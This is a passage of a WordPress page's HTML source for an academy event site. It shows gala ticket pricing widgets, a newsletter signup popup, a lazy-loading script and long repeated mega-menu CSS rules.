				<a href="#" class="elementskit-pricing-btn  ekit-pricing-btn-icon-pos-right" >
					Checkout <i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>				</a>
            </div>
        </div>

    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37f5959e" data-id="37f5959e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26d45533 elementor-widget elementor-widget-elementskit-pricing" data-id="26d45533" data-element_type="widget" data-widget_type="elementskit-pricing.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >

        <div class="elementskit-single-pricing " >
            <div class="elementskit-pricing-header ">
								
				                	<h3					class=" elementskit-pricing-title">WES + Gala Package Late Admission					</h3>
								            </div>
			            <div class=" elementskit-pricing-price-wraper has-tag ">
                <div class="elementskit-pricing-tag"></div>
                <span class="elementskit-pricing-price">
											<sup class="currency">$</sup>
										<span>324</span>
					
										<sub class="period">Begins 5/1</sub>
									</span>
            </div>
			            <div class="elementskit-pricing-content ">

                                                    <ul class="elementskit-pricing-lists">
                        							<li class="elementor-repeater-item-11b6242">
																
																
															</li>
                                            </ul>
                            </div>
            <div class="elementskit-pricing-btn-wraper ">
				<a href="#" class="elementskit-pricing-btn  ekit-pricing-btn-icon-pos-right" >
					Checkout <i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>				</a>
            </div>
        </div>

    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3127ffa2 elementor-widget elementor-widget-spacer" data-id="3127ffa2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-9335" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_9335"
	class="pum pum-overlay pum-theme-9327 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:9335,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:9327,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-9335&quot;],&quot;extra_selectors&quot;:&quot;newsletterpopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-9335" class="pum-container popmake theme-9327 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_9335" class="pum-title popmake-title">
				Subscribe to Our Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe src="https://wetatiacademy.dm.networkforgood.com/forms/175249?iframe=1" width="450" height="550" frameborder="0"></iframe></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://wetatiacademy.org/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.6.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-22551 .astra-mm-icon-label.icon-item-22551,  .ast-header-break-point .menu-item-22551 .astra-mm-icon-label.icon-item-22551{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22551 .astra-mm-icon-label.icon-item-22551 svg,  .ast-header-break-point .menu-item-22551 .astra-mm-icon-label.icon-item-22551 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22575 .astra-mm-icon-label.icon-item-22575,  .ast-header-break-point .menu-item-22575 .astra-mm-icon-label.icon-item-22575{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22575 .astra-mm-icon-label.icon-item-22575 svg,  .ast-header-break-point .menu-item-22575 .astra-mm-icon-label.icon-item-22575 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-456 .astra-mm-icon-label.icon-item-456,  .ast-header-break-point .menu-item-456 .astra-mm-icon-label.icon-item-456{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-456 .astra-mm-icon-label.icon-item-456 svg,  .ast-header-break-point .menu-item-456 .astra-mm-icon-label.icon-item-456 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22576 .astra-mm-icon-label.icon-item-22576,  .ast-header-break-point .menu-item-22576 .astra-mm-icon-label.icon-item-22576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22576 .astra-mm-icon-label.icon-item-22576 svg,  .ast-header-break-point .menu-item-22576 .astra-mm-icon-label.icon-item-22576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22651 .astra-mm-icon-label.icon-item-22651,  .ast-header-break-point .menu-item-22651 .astra-mm-icon-label.icon-item-22651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22651 .astra-mm-icon-label.icon-item-22651 svg,  .ast-header-break-point .menu-item-22651 .astra-mm-icon-label.icon-item-22651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22578 .astra-mm-icon-label.icon-item-22578,  .ast-header-break-point .menu-item-22578 .astra-mm-icon-label.icon-item-22578{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22578 .astra-mm-icon-label.icon-item-22578 svg,  .ast-header-break-point .menu-item-22578 .astra-mm-icon-label.icon-item-22578 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22579 .astra-mm-icon-label.icon-item-22579,  .ast-header-break-point .menu-item-22579 .astra-mm-icon-label.icon-item-22579{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22579 .astra-mm-icon-label.icon-item-22579 svg,  .ast-header-break-point .menu-item-22579 .astra-mm-icon-label.icon-item-22579 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22557 .astra-mm-icon-label.icon-item-22557,  .ast-header-break-point .menu-item-22557 .astra-mm-icon-label.icon-item-22557{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22557 .astra-mm-icon-label.icon-item-22557 svg,  .ast-header-break-point .menu-item-22557 .astra-mm-icon-label.icon-item-22557 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22558 .astra-mm-icon-label.icon-item-22558,  .ast-header-break-point .menu-item-22558 .astra-mm-icon-label.icon-item-22558{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22558 .astra-mm-icon-label.icon-item-22558 svg,  .ast-header-break-point .menu-item-22558 .astra-mm-icon-label.icon-item-22558 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22559 .astra-mm-icon-label.icon-item-22559,  .ast-header-break-point .menu-item-22559 .astra-mm-icon-label.icon-item-22559{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22559 .astra-mm-icon-label.icon-item-22559 svg,  .ast-header-break-point .menu-item-22559 .astra-mm-icon-label.icon-item-22559 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22580 .astra-mm-icon-label.icon-item-22580,  .ast-header-break-point .menu-item-22580 .astra-mm-icon-label.icon-item-22580{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22580 .astra-mm-icon-label.icon-item-22580 svg,  .ast-header-break-point .menu-item-22580 .astra-mm-icon-label.icon-item-22580 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22581 .astra-mm-icon-label.icon-item-22581,  .ast-header-break-point .menu-item-22581 .astra-mm-icon-label.icon-item-22581{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22581 .astra-mm-icon-label.icon-item-22581 svg,  .ast-header-break-point .menu-item-22581 .astra-mm-icon-label.icon-item-22581 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22562 .astra-mm-icon-label.icon-item-22562,  .ast-header-break-point .menu-item-22562 .astra-mm-icon-label.icon-item-22562{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22562 .astra-mm-icon-label.icon-item-22562 svg,  .ast-header-break-point .menu-item-22562 .astra-mm-icon-label.icon-item-22562 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23251 .astra-mm-icon-label.icon-item-23251,  .ast-header-break-point .menu-item-23251 .astra-mm-icon-label.icon-item-23251{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23251 .astra-mm-icon-label.icon-item-23251 svg,  .ast-header-break-point .menu-item-23251 .astra-mm-icon-label.icon-item-23251 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-29555 .astra-mm-icon-label.icon-item-29555,  .ast-header-break-point .menu-item-29555 .astra-mm-icon-label.icon-item-29555{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-29555 .astra-mm-icon-label.icon-item-29555 svg,  .ast-header-break-point .menu-item-29555 .astra-mm-icon-label.icon-item-29555 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22561 .astra-mm-icon-label.icon-item-22561,  .ast-header-break-point .menu-item-22561 .astra-mm-icon-label.icon-item-22561{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22561 .astra-mm-icon-label.icon-item-22561 svg,  .ast-header-break-point .menu-item-22561 .astra-mm-icon-label.icon-item-22561 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-26857 .astra-mm-icon-label.icon-item-26857,  .ast-header-break-point .menu-item-26857 .astra-mm-icon-label.icon-item-26857{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-26857 .astra-mm-icon-label.icon-item-26857 svg,  .ast-header-break-point .menu-item-26857 .astra-mm-icon-label.icon-item-26857 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-39796 .astra-mm-icon-label.icon-item-39796,  .ast-header-break-point .menu-item-39796 .astra-mm-icon-label.icon-item-39796{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-39796 .astra-mm-icon-label.icon-item-39796 svg,  .ast-header-break-point .menu-item-39796 .astra-mm-icon-label.icon-item-39796 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22587 .astra-mm-icon-label.icon-item-22587,  .ast-header-break-point .menu-item-22587 .astra-mm-icon-label.icon-item-22587{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22587 .astra-mm-icon-label.icon-item-22587 svg,  .ast-header-break-point .menu-item-22587 .astra-mm-icon-label.icon-item-22587 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22588 .astra-mm-icon-label.icon-item-22588,  .ast-header-break-point .menu-item-22588 .astra-mm-icon-label.icon-item-22588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22588 .astra-mm-icon-label.icon-item-22588 svg,  .ast-header-break-point .menu-item-22588 .astra-mm-icon-label.icon-item-22588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22585 .astra-mm-icon-label.icon-item-22585,  .ast-header-break-point .menu-item-22585 .astra-mm-icon-label.icon-item-22585{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22585 .astra-mm-icon-label.icon-item-22585 svg,  .ast-header-break-point .menu-item-22585 .astra-mm-icon-label.icon-item-22585 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23252 .astra-mm-icon-label.icon-item-23252,  .ast-header-break-point .menu-item-23252 .astra-mm-icon-label.icon-item-23252{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23252 .astra-mm-icon-label.icon-item-23252 svg,  .ast-header-break-point .menu-item-23252 .astra-mm-icon-label.icon-item-23252 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22607 .astra-mm-icon-label.icon-item-22607,  .ast-header-break-point .menu-item-22607 .astra-mm-icon-label.icon-item-22607{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22607 .astra-mm-icon-label.icon-item-22607 svg,  .ast-header-break-point .menu-item-22607 .astra-mm-icon-label.icon-item-22607 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24595 .astra-mm-icon-label.icon-item-24595,  .ast-header-break-point .menu-item-24595 .astra-mm-icon-label.icon-item-24595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24595 .astra-mm-icon-label.icon-item-24595 svg,  .ast-header-break-point .menu-item-24595 .astra-mm-icon-label.icon-item-24595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-39798 .astra-mm-icon-label.icon-item-39798,  .ast-header-break-point .menu-item-39798 .astra-mm-icon-label.icon-item-39798{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-39798 .astra-mm-icon-label.icon-item-39798 svg,  .ast-header-break-point .menu-item-39798 .astra-mm-icon-label.icon-item-39798 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-41425 .astra-mm-icon-label.icon-item-41425,  .ast-header-break-point .menu-item-41425 .astra-mm-icon-label.icon-item-41425{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-41425 .astra-mm-icon-label.icon-item-41425 svg,  .ast-header-break-point .menu-item-41425 .astra-mm-icon-label.icon-item-41425 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22596 .astra-mm-icon-label.icon-item-22596,  .ast-header-break-point .menu-item-22596 .astra-mm-icon-label.icon-item-22596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22596 .astra-mm-icon-label.icon-item-22596 svg,  .ast-header-break-point .menu-item-22596 .astra-mm-icon-label.icon-item-22596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22602 .astra-mm-icon-label.icon-item-22602,  .ast-header-break-point .menu-item-22602 .astra-mm-icon-label.icon-item-22602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22602 .astra-mm-icon-label.icon-item-22602 svg,  .ast-header-break-point .menu-item-22602 .astra-mm-icon-label.icon-item-22602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22603 .astra-mm-icon-label.icon-item-22603,  .ast-header-break-point .menu-item-22603 .astra-mm-icon-label.icon-item-22603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22603 .astra-mm-icon-label.icon-item-22603 svg,  .ast-header-break-point .menu-item-22603 .astra-mm-icon-label.icon-item-22603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22604 .astra-mm-icon-label.icon-item-22604,  .ast-header-break-point .menu-item-22604 .astra-mm-icon-label.icon-item-22604{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22604 .astra-mm-icon-label.icon-item-22604 svg,  .ast-header-break-point .menu-item-22604 .astra-mm-icon-label.icon-item-22604 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22605 .astra-mm-icon-label.icon-item-22605,  .ast-header-break-point .menu-item-22605 .astra-mm-icon-label.icon-item-22605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22605 .astra-mm-icon-label.icon-item-22605 svg,  .ast-header-break-point .menu-item-22605 .astra-mm-icon-label.icon-item-22605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22606 .astra-mm-icon-label.icon-item-22606,  .ast-header-break-point .menu-item-22606 .astra-mm-icon-label.icon-item-22606{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22606 .astra-mm-icon-label.icon-item-22606 svg,  .ast-header-break-point .menu-item-22606 .astra-mm-icon-label.icon-item-22606 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28820 .astra-mm-icon-label.icon-item-28820,  .ast-header-break-point .menu-item-28820 .astra-mm-icon-label.icon-item-28820{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28820 .astra-mm-icon-label.icon-item-28820 svg,  .ast-header-break-point .menu-item-28820 .astra-mm-icon-label.icon-item-28820 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-42582 .astra-mm-icon-label.icon-item-42582,  .ast-header-break-point .menu-item-42582 .astra-mm-icon-label.icon-item-42582{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-42582 .astra-mm-icon-label.icon-item-42582 svg,  .ast-header-break-point .menu-item-42582 .astra-mm-icon-label.icon-item-42582 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22565 .astra-mm-icon-label.icon-item-22565,  .ast-header-break-point .menu-item-22565 .astra-mm-icon-label.icon-item-22565{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22565 .astra-mm-icon-label.icon-item-22565 svg,  .ast-header-break-point .menu-item-22565 .astra-mm-icon-label.icon-item-22565 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22643 .astra-mm-icon-label.icon-item-22643,  .ast-header-break-point .menu-item-22643 .astra-mm-icon-label.icon-item-22643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22643 .astra-mm-icon-label.icon-item-22643 svg,  .ast-header-break-point .menu-item-22643 .astra-mm-icon-label.icon-item-22643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-30531 .astra-mm-icon-label.icon-item-30531,  .ast-header-break-point .menu-item-30531 .astra-mm-icon-label.icon-item-30531{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-30531 .astra-mm-icon-label.icon-item-30531 svg,  .ast-header-break-point .menu-item-30531 .astra-mm-icon-label.icon-item-30531 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22645 .astra-mm-icon-label.icon-item-22645,  .ast-header-break-point .menu-item-22645 .astra-mm-icon-label.icon-item-22645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22645 .astra-mm-icon-label.icon-item-22645 svg,  .ast-header-break-point .menu-item-22645 .astra-mm-icon-label.icon-item-22645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22563 .astra-mm-icon-label.icon-item-22563,  .ast-header-break-point .menu-item-22563 .astra-mm-icon-label.icon-item-22563{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22563 .astra-mm-icon-label.icon-item-22563 svg,  .ast-header-break-point .menu-item-22563 .astra-mm-icon-label.icon-item-22563 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22586 .astra-mm-icon-label.icon-item-22586,  .ast-header-break-point .menu-item-22586 .astra-mm-icon-label.icon-item-22586{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22586 .astra-mm-icon-label.icon-item-22586 svg,  .ast-header-break-point .menu-item-22586 .astra-mm-icon-label.icon-item-22586 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22589 .astra-mm-icon-label.icon-item-22589,  .ast-header-break-point .menu-item-22589 .astra-mm-icon-label.icon-item-22589{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22589 .astra-mm-icon-label.icon-item-22589 svg,  .ast-header-break-point .menu-item-22589 .astra-mm-icon-label.icon-item-22589 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22590 .astra-mm-icon-label.icon-item-22590,  .ast-header-break-point .menu-item-22590 .astra-mm-icon-label.icon-item-22590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22590 .astra-mm-icon-label.icon-item-22590 svg,  .ast-header-break-point .menu-item-22590 .astra-mm-icon-label.icon-item-22590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22591 .astra-mm-icon-label.icon-item-22591,  .ast-header-break-point .menu-item-22591 .astra-mm-icon-label.icon-item-22591{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22591 .astra-mm-icon-label.icon-item-22591 svg,  .ast-header-break-point .menu-item-22591 .astra-mm-icon-label.icon-item-22591 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22592 .astra-mm-icon-label.icon-item-22592,  .ast-header-break-point .menu-item-22592 .astra-mm-icon-label.icon-item-22592{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22592 .astra-mm-icon-label.icon-item-22592 svg,  .ast-header-break-point .menu-item-22592 .astra-mm-icon-label.icon-item-22592 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22593 .astra-mm-icon-label.icon-item-22593,  .ast-header-break-point .menu-item-22593 .astra-mm-icon-label.icon-item-22593{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22593 .astra-mm-icon-label.icon-item-22593 svg,  .ast-header-break-point .menu-item-22593 .astra-mm-icon-label.icon-item-22593 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22597 .astra-mm-icon-label.icon-item-22597,  .ast-header-break-point .menu-item-22597 .astra-mm-icon-label.icon-item-22597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22597 .astra-mm-icon-label.icon-item-22597 svg,  .ast-header-break-point .menu-item-22597 .astra-mm-icon-label.icon-item-22597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22598 .astra-mm-icon-label.icon-item-22598,  .ast-header-break-point .menu-item-22598 .astra-mm-icon-label.icon-item-22598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22598 .astra-mm-icon-label.icon-item-22598 svg,  .ast-header-break-point .menu-item-22598 .astra-mm-icon-label.icon-item-22598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22599 .astra-mm-icon-label.icon-item-22599,  .ast-header-break-point .menu-item-22599 .astra-mm-icon-label.icon-item-22599{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22599 .astra-mm-icon-label.icon-item-22599 svg,  .ast-header-break-point .menu-item-22599 .astra-mm-icon-label.icon-item-22599 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22600 .astra-mm-icon-label.icon-item-22600,  .ast-header-break-point .menu-item-22600 .astra-mm-icon-label.icon-item-22600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22600 .astra-mm-icon-label.icon-item-22600 svg,  .ast-header-break-point .menu-item-22600 .astra-mm-icon-label.icon-item-22600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22601 .astra-mm-icon-label.icon-item-22601,  .ast-header-break-point .menu-item-22601 .astra-mm-icon-label.icon-item-22601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22601 .astra-mm-icon-label.icon-item-22601 svg,  .ast-header-break-point .menu-item-22601 .astra-mm-icon-label.icon-item-22601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22564 .astra-mm-icon-label.icon-item-22564,  .ast-header-break-point .menu-item-22564 .astra-mm-icon-label.icon-item-22564{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22564 .astra-mm-icon-label.icon-item-22564 svg,  .ast-header-break-point .menu-item-22564 .astra-mm-icon-label.icon-item-22564 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22609 .astra-mm-icon-label.icon-item-22609,  .ast-header-break-point .menu-item-22609 .astra-mm-icon-label.icon-item-22609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22609 .astra-mm-icon-label.icon-item-22609 svg,  .ast-header-break-point .menu-item-22609 .astra-mm-icon-label.icon-item-22609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22729 .astra-mm-icon-label.icon-item-22729,  .ast-header-break-point .menu-item-22729 .astra-mm-icon-label.icon-item-22729{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22729 .astra-mm-icon-label.icon-item-22729 svg,  .ast-header-break-point .menu-item-22729 .astra-mm-icon-label.icon-item-22729 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22610 .astra-mm-icon-label.icon-item-22610,  .ast-header-break-point .menu-item-22610 .astra-mm-icon-label.icon-item-22610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22610 .astra-mm-icon-label.icon-item-22610 svg,  .ast-header-break-point .menu-item-22610 .astra-mm-icon-label.icon-item-22610 